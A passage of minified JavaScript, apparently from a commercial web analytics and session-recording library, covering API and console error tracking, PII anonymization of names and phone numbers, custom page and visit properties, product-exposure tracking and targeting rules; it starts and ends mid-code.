r;(e.type==="request-response"||e.type==="response")&&(r=this.Nc(e.path,t.responseBody,t.responseHeaders,"response"),r&&(e.encrypted?this.nt.responseBodyAttributes[e.path]=r:(r=i(r),this.nt.plainResponseBodyAttributes[e.path]=r))),(e.type==="request-response"||e.type==="request")&&(r=this.Nc(e.path,t.requestBody,t.requestHeaders,"request"),r&&(e.encrypted?r&&(this.nt.requestBodyAttributes[e.path]=r):(r=i(r),this.nt.plainRequestBodyAttributes[e.path]=r)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.nt.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.nt.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let r=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[r]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.nt.customResponseHeaders[r]=t.responseHeaders[r]:this.nt.plainCustomResponseHeaders[r]=i(t.responseHeaders[r])),t.requestHeaders[r]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.nt.customRequestHeaders[r]=t.requestHeaders[r]:this.nt.plainCustomRequestHeaders[r]=i(t.requestHeaders[r]))}collectStandardHeaders(t){if(!(Object.keys(this.nt.standardRequestHeaders).length>0||Object.keys(this.nt.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.My.isValidStandardHeader(e)&&(this.nt.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.My.isValidStandardHeader(e)&&(this.nt.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.nt.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.nt.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.nt.collectRequestBody=!0)}getCollectedDataPoints(){return this.nt}}return s})(),xi=(()=>{let s;return function(n){n.CONTENTSQUARE="contentsquare.net",n.CLICKTALE="clicktale.net",n.FAKE_TRACKER="fake-tracker.content-square.fr",n.HEAP_API="heap-api.com",n.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),ab=(()=>{class s{constructor(t,e){this.Mc=t,this.D=e}collectDataPoints(t,e){this.nt=new ob;let i=!1;if(this.Mc.collectionRules)for(let r of this.Mc.collectionRules)this.PC(r,t)&&this.OC(r,t)&&this.NC(r,t)&&(i=!0,this.MC(t,r,e));return i||(i=this.DC(t)),i&&e&&this.Mc.collectStandardHeaders&&this.nt.collectStandardHeaders(t),i?this.nt.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Mc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let r=[xi.CONTENTSQUARE,xi.CLICKTALE,xi.HEAP_API,xi.HEAP_ANALYTICS];return csArray.prototype.push.call(r,xi.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:r}}PC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}OC(t,e){return t.bodyContent?this.nt.isBodyContentMatching(e,t.bodyContent):!0}NC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,r=>r.primary);return i===void 0?!0:this.nt.isBodyAttributeValueFound(e,i)}DC(t){return t.statusCode>=400}MC(t,e,i){e.bodyContent&&this.nt.collectBodyContent(e.bodyContent);let r=Fs(e.bodyAttributePaths,o=>o.primary===1);if(r&&this.nt.collectBodyAttribute(t,r,o=>this.D.anonymizePII(o)),i){this.nt.setCollectQueryParam(e.collectQueryParam),this.nt.setCollectResponseBody(e.collectResponseBody),this.nt.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.nt.collectCustomHeaders(t,c,l=>this.D.anonymizePII(l));let o=Yi(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.nt.collectBodyAttribute(t,c,l=>this.D.anonymizePII(l))}}}return s})(),lu=(()=>{let s;return function(n){function o(h,d,u=!1){let y={message:W.truncate(h,300,W.ELLIPSIS),errorType:"customError"};return(u||l(d))&&(c(d),y.attributes=d),y}n.buildCustomErrorEvent=o;function c(h){for(let d in h){let u=h[d];if(typeof u=="string"&&u.length>30&&(u=W.truncate(u,30,W.ELLIPSIS),h[d]=u),d.length>30){let m=W.truncate(d,30,W.ELLIPSIS);delete h[d],h[m]=u}}}function l(h){let d=Object.keys(h).length;return d>0&&d<=5}}(s||(s={})),s})(),cb=(()=>{class s{constructor(t){var e;this.E=t,this.V=!1,this.z=new Dh(i=>{this.onMessageConsole(i.logs,i.level,i.origin)},{levels:(e=t.customErrors.consoleMessageLogLevels)!==null&&e!==void 0?e:[]})}start(){this.V||(this.z.observe(),this.V=!0)}stop(){this.V&&(this.z.disconnect(),this.V=!1)}onEvent(t){this.kC=t}Mh(t){for(let e=0;e<t.length;e++)if(ce(t[e]))return[];return t}Dh(t){if(t===void 0||t==="")return!1;let e=ql(t);return!!Ji(e,this.E.hostnames)}onMessageConsole(t,e,i){let r=this.Mh(t);if(r.length===0||!this.Dh(i))return;let o=Es(r),c=o[0],l=csArray.prototype.slice.call(o,1),h=lu.buildCustomErrorEvent(kh(c,...l),{csLogLevel:e},!0);this.kC(h)}}return V([N("ConsoleMessageTracker: onMessageConsole")],s.prototype,"onMessageConsole",null),s})(),lb=20,hb=(()=>{class s extends _t{constructor(t,e,i,r,o){super(),this.ld=t,this.vt=e,this.Ti=i,this.J=r,this.Ws=o,this.Dc=[],this.ji=0,this.cn=[]}initStates(){var t;this.Ou(),this.ms=P.now(),this.Dc=[],this.ji=0,(t=this.Ws)===null||t===void 0||t.onEvent(e=>this.tt(e))}trackCustomError(t,e={}){if(!(T(t)&&Fe(e)&&ft(e)))throw new lt(lr[0]);let i=lu.buildCustomErrorEvent(t,e);this.Ho(i)}onIframeCustomError(t){this.tt(t)}onStart(){var t;this.ud(),(t=this.Ws)===null||t===void 0||t.start()}onStop(){var t;(t=this.Ws)===null||t===void 0||t.stop()}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.cn,t=>this.Ho(t)),this.cn=[])}Ho(t){if(this.isStarted){let e=this.tt(t);e&&this.J.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.cn,t)}tt(t){if(this.isStarted&&this.ji<lb){let e=this.LC(t);return csArray.prototype.push.call(this.Dc,e),this.To(),e}return null}LC(t){let e={...t,rt:this.Qi()};return e.message=this.Ti.anonymize(t.message),e}Ou(){this.ld.removeQueryParams(),this.ld.setQueryParams(this.vt.getRequestParameters())}Qi(){return P.now()-this.ms}To(){this.ld.send({errors:this.Dc}),this.Dc=[],this.ji+=1}}return s})(),ub="custom-errors",db=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.Ti=t,this.E=e,this.vt=i,this.S=r,this.Si=o,this.jt=c,this.pt=l,this.Ws=h}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${ub}`);this.Ys=new hb(t,this.vt,this.Ti,this.Si,this.Ws),this.pt.addListener(this.Ys),this.ft()}ft(){this.S.register(lr,(t,e)=>{this.Ys.trackCustomError(t,e)})}onStartTracking(){this.Ys.start()}onAfterNaturalPageView(){this.Ys.initStates()}onArtificialPageViewEnd(t){t&&this.Ys.stop()}onAfterArtificialPageView(t){this.Ys.initStates(),t&&this.Ys.start()}onBeforeSessionRenewal(){this.Ys.stop()}onOptout(){this.Ys.stop()}}return s})(),fb=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,pb="$1$4CS_ANONYMIZED_NAME$3$6",gb=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,mb="CS_ANONYMIZED_PHONE",yb=(()=>{class s{constructor(t,e){this.D=t,this.Z=e}anonymize(t){return this.Z?csArray.prototype.join.call(csArray.prototype.map.call(qf(t),({content:e,isUrl:i})=>{var r;return i?(r=this.Z)===null||r===void 0?void 0:r.anonymizeUrl(e,{maskNames:!0}):this.Dy(e)}),""):this.Dy(t)}Dy(t){t=this.D.anonymizePII(t);let e=t;t=this.wr(t),t!==e&&(F.counters.redactedPII.count("name"),F.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.xC(t),t!==i&&(F.counters.redactedPII.count("phone"),F.counters.redactedPII.count("phone-in-custom-error")),t}wr(t){return csString.prototype.replace.call(t,fb,pb)}xC(t){return csString.prototype.replace.call(t,gb,mb)}}return s})(),Eb=20,Sb="Custom Error:",vb="https://cserror.com/texterror.js",_b=(()=>{class s extends _t{constructor(t,e,i,r,o,c){super(),this.Xs=t,this.dd=e,this.vt=i,this.Se=r,this.Si=o,this.R=c,this.kc=[],this.Hi=0,this.cn=[]}initStates(){this.ms=P.now(),this.dd.removeQueryParams(),this.dd.setQueryParams(this.vt.getRequestParameters()),this.kc=[],this.Hi=0}onStart(){this.Xs.subscribe(s.Ht,t=>this.tt(t)),this.ud()}onStop(){this.Xs.unsubscribe(s.Ht)}onIframeJavascriptError(t){this.tt(t)}trackCustomError(t){let e={errorType:"jsError",message:`${Sb} ${t}`,lineno:1,colno:1,filename:vb};this.Ho(e)}Ho(t){if(this.isStarted){let e=this.tt(t);e&&this.Si.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.cn,t)}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.cn,t=>this.Ho(t)),this.cn=[])}tt(t){if(this.isStarted&&this.Hi<Eb){let e={...t,pageUrl:this.R.getAnonymizedUrl(),rt:this.Qi()};return this.Se.anonymize(e),csArray.prototype.push.call(this.kc,e),this.To(),e}return null}Qi(){return P.now()-this.ms}To(){this.dd.send({errors:this.kc}),this.kc=[],this.Hi+=1}}return s.Ht="JavaScriptErrorsService",s})(),wb="errors",bb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,d){this.Xs=t,this.Se=e,this.E=i,this.vt=r,this.pt=o,this.S=c,this.Si=l,this.R=h,this.jt=d}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${wb}`);this.Ks=new _b(this.Xs,t,this.vt,this.Se,this.Si,this.R),this.pt.addListener(this.Ks),this.ft()}ft(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(lr,t=>{this.Ks.trackCustomError(t)})}onStartTracking(){this.Ks.start()}onAfterNaturalPageView(){this.Ks.initStates()}onArtificialPageViewEnd(t){t&&this.Ks.stop()}onAfterArtificialPageView(t){this.Ks.initStates(),t&&this.Ks.start()}onBeforeSessionRenewal(){this.Ks.stop()}onOptout(){this.Ks.stop()}}return s})(),Ab=(()=>{class s extends ba{constructor(){super(),this.z=new Mh(t=>this.errorListener(t))}onStartTracking(){this.z.observe()}onStopTracking(){this.z.disconnect()}errorListener(t){let e=this.UC(t);for(let i in this.subscriptions){let r=this.subscriptions[i];r(e)}}VC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",W.truncate(t,s.Ph,W.ELLIPSIS)}jC(t){return!t||re(t)?"":W.truncate(t,s.Oh,W.ELLIPSIS)}UC(t){return{errorType:"jsError",message:this.VC(t.message),filename:this.jC(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Ph=1024,s.Oh=150,V([N("Event handler type: error")],s.prototype,"errorListener",null),s})(),Tb="CS_ANONYMIZED_VALUE",Rb=(()=>{class s{constructor(t,e){this.D=t,this.R=e}anonymize(t){return T(t.message)&&(t.message=this.HC(t.message),t.message=this.D.anonymizePII(t.message)),T(t.filename)&&(t.filename=this.R.computeOverriddenUrl(t.filename)),t}HC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${Tb}'`)}}return s})(),Cb=["customProperties:page:add","addPageviewProperties"],Ib=["customProperties:page:remove","removePageviewProperty"],Pb=["customProperties:page:clear","clearPageviewProperties"],yl="addPageviewProperties",El="removePageviewProperty",Ob="clearPageviewProperties",Nb=(()=>{class s{constructor(t,e,i){this.S=t,this.$e=e,this.ht=i,this.addPageProperties=r=>{let o=pr.sanitizeCustomEventProperties(r);o&&this.$e.updateProperties(o)},this.removePageProperty=r=>{this.$e.removeProperty(r)},this.clearPageProperties=()=>{this.$e.clearProperties()}}pd(){var t,e,i;(t=this.ht)===null||t===void 0||t.register(yl,r=>{if(!Y(r))throw new lt(yl);this.addPageProperties(r)}),(e=this.ht)===null||e===void 0||e.register(El,r=>{if(!T(r))throw new lt(El);this.removePageProperty(r)}),(i=this.ht)===null||i===void 0||i.register(Ob,this.clearPageProperties)}BC(){this.S.register(Cb,this.addPageProperties),this.S.register(Ib,this.removePageProperty),this.S.register(Pb,this.clearPageProperties)}init(){this.ht&&this.pd(),this.BC()}onBeforeArtificialPageView(t,e){e!==t&&this.$e.clearProperties()}}return s})(),Sl=["customProperties:visit:add","addEventProperties"],vl=["customProperties:visit:remove","removeEventProperty"],Mb=["customProperties:visit:clear","clearEventProperties"],_l="addEventProperties",wl="removeEventProperty",Db="clearEventProperties",kb=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.we=i,this.ht=r,this.addVisitProperties=o=>{let c=pr.sanitizeCustomEventProperties(o);c&&this.we.updateProperties(c)},this.removeVisitProperty=o=>{this.we.removeProperty(o)},this.clearVisitProperties=()=>{this.we.clearProperties()}}pd(){this.ht&&(this.ht.register(_l,t=>{if(!Y(t))throw new lt(_l);this.addVisitProperties(t)}),this.ht.register(wl,t=>{if(!T(t))throw new lt(wl);this.removeVisitProperty(t)}),this.ht.register(Db,()=>{this.clearVisitProperties()}))}init(){this.S.register(Sl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!Y(t))throw new lt(Sl[0]);this.addVisitProperties(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.addEventProperties(t))}),this.S.register(vl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!t||!T(t))throw new lt(vl[0]);this.removeVisitProperty(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.removeEventProperty(t))}),this.S.register(Mb,()=>{var t;this.E.isCsCrosswritingHeap()?this.clearVisitProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())}),this.E.isCsCrosswritingHeap()&&this.pd()}onOptout(){var t;this.E.isCsCrosswritingHeap()?this.we.clearProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())}}return s})();var Lb=(()=>{class s extends _t{constructor(t,e,i,r,o,c,l,h){super(),this.R=t,this.or=e,this.Ze=i,this.ar=r,this.Re=o,this.Bo=c,this.$C=l,this.Ss=h}init(){this.zC(),this.ou(),this.qC(),this.WC()}collectInitialProducts(){this.or.collectProductsAndAnchors(document,({products:t,anchors:e})=>{this.Ly(e),this.ar.send(this.xy(t))})}startDisplayAdExposureTracking(){var t;(t=this.Ss)===null||t===void 0||t.restart()}Ly(t){csArray.prototype.forEach.call(t,e=>{this.$C.pushProduct(e)})}onIframeEmerchandisingMessage(t){this.ar.send(t)}clearState(){var t,e;this.Bo.clearState(),(t=this.Ss)===null||t===void 0||t.cancleTimers(),(e=this.Ss)===null||e===void 0||e.clearState(),this.or.flushEvents(),this.Re.isEmpty()||this.Fo(!1),this.ar.clearState()}initStates(){this.ar.initStates()}onStart(){var t;this.Ze.start(),this.or.start(),this.Bo.start(),(t=this.Ss)===null||t===void 0||t.start()}onStop(){var t;this.Ze.stop(),this.or.stop(),this.Bo.stop(),(t=this.Ss)===null||t===void 0||t.stop()}qC(){this.Bo.onProductExposed(t=>{this.Re.addProductExposure(t),this.Re.isFull()&&this.Fo(!1)})}xy(t,e=[],i=[]){let r={products:t,targetUrl:this.R.getAnonymizedUrl(),windowWidth:yt.windowWidth(),windowHeight:yt.windowHeight()};return e.length>0&&(r.exposures=e),i.length>0&&(r.contentExposures=i),r}zC(){this.or.init(),this.or.onProductsDetection(({products:t,anchors:e})=>{this.Re.addProducts(t),this.Re.isFull()&&this.Fo(!1),this.Ly(e)})}ou(){this.Ze.onEvent(t=>{var e;t!==Qt.Visible&&(this.Bo.clearState(),(e=this.Ss)===null||e===void 0||e.cancleTimers(),this.YC())})}YC(){this.Re.isEmpty()||this.Fo(!0)}Fo(t){let e=this.xy(this.Re.getProducts(),this.Re.getProductsExposure(),this.Re.getExposedContentItems());t?this.ar.sendBeacon(e):this.ar.send(e)}WC(){this.Ss&&(this.Ss.init(),this.Ss.onDisplayAdExposed(t=>{this.Re.addExposedContentItems(t),this.Re.isFull()&&this.Fo(!1)}))}}return s})();var xb=(()=>{class s{constructor(t=s.iI){this.Ri=[],this.Lc=[],this.xc=[],this.$o=new dr(t)}addProducts(t){this.$o.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Ri,...t)}addProductExposure(t){this.$o.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Lc,t)}addExposedContentItems(t){this.$o.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.xc,...t)}reset(){this.$o.reset(),this.Ri=[],this.Lc=[],this.xc=[]}isEmpty(){return this.Ri.length===0&&this.Lc.length===0&&this.xc.length===0}isFull(){return this.$o.isThresholdReached()}getProducts(){return this.Ri}getProductsExposure(){return this.Lc}getExposedContentItems(){return this.xc}}return s.iI=10*1024,s})(),Ub=(()=>{class s{constructor(t){this.A=t}push(t){this.ot||(this.ot=[],this.xo=csSetTimeout(()=>this.flush())),csArray.prototype.push.call(this.ot,t)}flushBuffer(){this.xo&&(csClearTimeout(this.xo),this.xo=void 0),this.flush()}flush(){this.ot&&(csArray.prototype.forEach.call(this.ot,this.A),this.ot=void 0)}}return V([N("MicrotaskBuffer.flush")],s.prototype,"flush",null),s})(),Vb=(()=>{class s{constructor(){this.ot=new Ub(t=>t.isConnected&&this.Vy&&this.Vy(t))}onElementAvailable(t){this.Vy=t}pushProduct(t){this.ot.push(t)}flush(){this.ot.flushBuffer()}*getElements(t){}}return s})(),jb=(()=>{class s extends _t{constructor(t,e,i,r=new ae){super(),this.jy=t,this.I=e,this.E=i,this.Mt=r}onProductExposed(t){this.nI=t}clearState(){!ae.isSupported()||!this.isStarted||this.Hy()}onStart(){ae.isSupported()&&(this.lr=new Map,this.rI())}onStop(){ae.isSupported()&&(this.jy.flush(),this.I.runPendingTasks(),this.Hy(),this.Mt.stop(),this.lr.clear())}rI(){try{this.Mt.start((t,e)=>{e===ks.VisibleInViewPort?this.oI(t):this.By(t)})}catch(t){B.error(t);return}this.jy.onElementAvailable(t=>this.I.schedule(()=>this.Mt.observe(t)))}Hy(){this.lr.forEach((t,e)=>{this.By(e)}),this.lr.clear()}oI(t){this.lr.set(t,P.now())}By(t){let e=this.lr.get(t);if(e===void 0)return;let r=P.now()-e;this.lr.delete(t),!(r<s.EXPOSURE_DURATION_THRESHOLD)&&this.nI(this.aI(t,r))}aI(t,e){let{href:i}=t;return{targetPath:Ce.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex}),duration:e,href:i}}}return s.EXPOSURE_DURATION_THRESHOLD=150,s})(),Hb=(()=>{class s{constructor(t,e,i,r){this.K=t,this.Fy=e,this.Re=i,this.cI=r}initStates(){this.lI()}clearState(){this.K.removeQueryParams()}send(t){this.hI(t)}sendBeacon(t){this.uI(t)}lI(){let t=this.cI.getRequestParameters();this.K.setQueryParams(t),this.Fy.setQueryParams(t)}hI(t){this.K.send(t),this.Re.reset()}uI(t){this.Fy.send(csJSON.stringify(t)),this.Re.reset()}}return s})(),Bb=(()=>{class s{constructor(t,e,i){this.configuration=t,this.projectPathComputation=e,this.I=i}collectProductsAndAnchors(t=document,e){this.I.schedule(()=>{let i=[];this.getAllValidAnchors(this.configuration.hostnames,t,r=>{for(let o of r)csArray.prototype.push.call(i,this.buildProductFromAnchor(o));e({products:i,anchors:r})})})}getAllValidAnchors(t,e=document,i){if(!("IntersectionObserver"in window))return;let r=[],o=new csIntersectionObserver(l=>{csArray.prototype.forEach.call(l,h=>{let d=h.target;(d.protocol==="https:"||d.protocol==="http:")&&d.hostname!==""&&Math.round(h.boundingClientRect.height)>0&&Math.round(h.boundingClientRect.width)>0&&Ji(d.hostname,t)&&csArray.prototype.push.call(r,d)}),i(r),o.disconnect()}),c=Z.findAllElements("a",e);csArray.prototype.forEach.call(c,l=>{o.observe(l)})}isAnchorValid(t,e){return(t.protocol==="https:"||t.protocol==="http:")&&t.offsetHeight>0&&t.offsetWidth>0&&t.hostname!==""&&Ji(t.hostname,e)}buildProductFromAnchor(t){return{targetPath:this.projectPathComputation.getElementPath(t),href:t.href}}}return V([At("getAllValidAnchors")],s.prototype,"getAllValidAnchors",null),s})(),Fb=(()=>{class s extends Bb{constructor(t,e,i){super(t,e,i)}init(){this.L=new he(t=>X(t,e=>this.dI(e)))}start(){this.L.observe()}stop(){this.L.disconnect()}flushEvents(){}onProductsDetection(t){this.fI=t}dI(t){for(let e=0;e<t.addedNodes.length;e+=1){let i=t.addedNodes[e];if(Fo(i)&&this.isAnchorValid(i,this.configuration.hostnames)){let r=this.buildProductFromAnchor(i);this.Gy({products:[r],anchors:[i]})}else Se(i)&&this.collectProductsAndAnchors(i,r=>{this.Gy(r)})}}Gy(t){t.products.length>0&&this.fI(t)}}return s})();var bl="display",Gb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,d){this.E=t,this.Q=e,this.jt=i,this.vt=r,this._t=o,this.R=c,this.pt=l,this.S=h,this.I=d}init(){let t=new Fb(this.E,this.Q,this.I),e=new ma,i=new xb,r=new Vb,o=new jb(r,this.I,this.E),c=new Hb(this.jt.create(`${this.E.getTrackerUri()}/${bl}`,"base64"),new ga(`${this.E.getTrackerUri()}/${bl}`),i,new yi(this.vt,this._t));this.Ve=new Lb(this.R,t,e,c,i,o,r,this.Ss),this.Ve.init(),this.pt.addListener(this.Ve)}onStartTracking(){this.Ds()&&(this.Ve.start(),this.Ve.collectInitialProducts())}onArtificialPageViewEnd(){this.Ve.clearState(),this.Ve.stop()}onAfterNaturalPageView(){this.Ve.initStates()}onAfterArtificialPageView(){this.Ds()&&(this.Ve.initStates(),this.Ve.start(),this.Ve.collectInitialProducts())}onBeforeSessionRenewal(){this.Ve.clearState(),this.Ve.stop()}onOptout(){this.Ve.stop()}Ds(){return!!window.csIntersectionObserver}}return V([At("Emerch.onStartTracking")],s.prototype,"onStartTracking",null),s})(),$b=(()=>{class s{constructor(t){this.S=t}init(){this.zy(s.vI,zl),this.zy(s._I,$l)}zy(t,e){this.S.register([t],(i,r)=>{!T(i)||!(T(r)||ve(r))||B.error(r,`${e}${i}`)})}}return s._I="logSnippetError",s.vI="logImplementationSnippetError",s})(),zb=["hidePageTitle"],qb=["resetHidePageTitle"],Wb="onNextPageviewOnly",Yb=(()=>{class s{constructor(t,e){this.fe=t,this.S=e}init(){this.S.register(zb,t=>{let e=t===Wb;this.fe.setHidePageTitle(e)}),this.S.register(qb,()=>this.fe.resetHidePageTitle())}onAfterNaturalPageView(){this.fe.updateStateOnAfterPageview()}onAfterArtificialPageView(){this.fe.updateStateOnAfterPageview()}}return s})(),Xb=(()=>{class s{constructor(t,e){this.$t=t,this.E=e,this.qy=!1}enableRecordingContext(t,e,i){this.qy=!0,this.Wn=t,this.C=e,this.ao=i}getRecordingContext(){var t,e,i;if(!this.qy)return{isRecording:!1,recordingStartTimestamp:0,etrState:oe.ETR_OFF,etrStatus:ne.ETR_DISABLED,collectState:L.ANALYTICS_ONLY};let r=this.C.getSession();return{isRecording:this.Wn.isRecording(),useAnonymization:this.$t.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.Wn.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.Wn.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.Wn.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?oe.ETR_ON:oe.ETR_OFF,etrStatus:this.ao.getEtrStatus(r),collectState:(i=r==null?void 0:r.collectState)!==null&&i!==void 0?i:L.ANALYTICS_ONLY}}}return s})(),Zi=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})();var Kb=(()=>{class s extends _t{constructor(t,e,i,r,o,c){super(),this._e=t,this.lt=e,this.Yt=i,this.bn=r,this.ur=o,this.it=c}onStart(){var t,e,i;this.Yt.start(),this._e.setMaskedElementSettings(this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this._e.startIdentifier(),(e=this.bn)===null||e===void 0||e.start(),(i=this.ur)===null||i===void 0||i.start()}onStop(){var t,e;this.Yt.stop(),this._e.stopIdentifier(),(t=this.bn)===null||t===void 0||t.stop(),(e=this.ur)===null||e===void 0||e.stop()}}return s})(),Jb=(()=>{class s{constructor(t,e,i,r,o,c){this.it=t,this.lt=e,this.re=i,this.Yt=r,this.Or=o,this.ut=c,this.Nr=Wo(this.Or)}getSensitiveStatus(){var t,e;return{started:this.re.isStarted,useAnonymization:this.it.shouldUseAnonymization(),capturedElementSelector:this.Yt.getWhitelistedElementsSelector(),maskedElementSettings:this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.re.isStarted,i=this.it.shouldUseAnonymization();return e?k.isMaskedElement(t)||k.isMaskedElementChild(t)?Ht.MASKED:bh.shouldEncrypt(t)?Ht.ENCRYPTED:je.isEditableNode(t)?Ht.ANONYMIZED:i?ye.isWhitelistedElement(t)?Ht.CAPTURED:Ht.ANONYMIZED:Ht.CAPTURED:Ht.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.re.isStarted)return Ht.ANONYMIZED;let i=this.it.shouldUseAnonymization();return k.isMaskedAttribute(t,e)?Ht.MASKED:i?vi(t)||ye.isWhitelistedElement(t)||this.Nr.has(e)?Ht.CAPTURED:Ht.ANONYMIZED:Ht.CAPTURED}}return s})(),Qb=(()=>{class s{constructor(t){this.B=t}onAfterVisitorRenewal(){this.B.renewSession(!0)}}return s})(),Zb=(()=>{let s;return function(n){n.URL="url"}(s||(s={})),s})(),Al=(()=>{let s;return function(n){function t(u,m){for(let y of u)if(i(y,m))return!0;return!1}n.isUrlMatching=t;function e(u,m){if(T(m)){for(let y of u)if(i(y,m))return!0}else if(zi(m)){for(let y of u)if(i(y,csString(m)))return!0}return!1}n.isMatching=e;function i(u,m){let y=r(u,m);return u.negate?!y:y}function r(u,m){switch(u.rule_type==="date"&&(u.match_operation==="less_than"||u.match_operation==="greater_than")&&(m=(new csDate(m).valueOf()/1e3).toFixed(0)),u.match_operation){case"exact":switch(u.rule_type){case"string":return T(u.pattern)?csString.prototype.toLowerCase.call(m)===csString.prototype.toLowerCase.call(u.pattern):!1;case"boolean":return m===u.pattern||m===csString(u.pattern);case"number":return ft(m)?Number(m)===Number(u.pattern):!1;default:return m===u.pattern}case"starts_with":return T(u.pattern)?csString.prototype.indexOf.call(m,u.pattern)===0:!1;case"ends_with":return T(u.pattern)?Si(m,u.pattern):!1;case"contains":return T(u.pattern)?csString.prototype.indexOf.call(m,u.pattern)!==-1:!1;case"regex":if(!T(u.pattern))return!1;try{return new csRegExp(u.pattern).test(m)}catch(y){return B.warn(`targeting.matchOperation.regex invalid ${y==null?void 0:y.message}`),!1}case"simple":return T(u.pattern)?d(m)===d(u.pattern):!1;case"greater_than":return Number(m)>Number(u.pattern);case"less_than":return Number(m)<Number(u.pattern);case"exact_date":{let y=Number(u.pattern);if(!vt(y))return!1;let S=new csDate(y*1e3);return new csDate(m).toDateString()===S.toDateString()}case"exact_days_ago":return o(u,m);case"more_than_days_ago":return c(u,m);case"less_than_days_ago":return l(u,m);case"unknown":return h(m);default:return B.warn(`targeting.matchOperation.regex not managed operation ${u.match_operation}`),!1}}function o(u,m){let y=new csDate,S=y.setDate(y.getDate()-Number(u.pattern)),C=new csDate(S);return new csDate(m).toDateString()===C.toDateString()}function c(u,m){let y=Number(u.pattern);if(!vt(y))return!1;let S=Number(y)+1,C=new csDate,M=new csDate(C);return M.setDate(C.getDate()-S),new csDate(m).getTime()<=M.getTime()}function l(u,m){let y=Number(u.pattern);if(!vt(y))return!1;if(y===0)return o(u,m);let S=new csDate,C=new csDate(S);return C.setDate(S.getDate()-y),new csDate(m).getTime()>=C.getTime()}function h(u){return 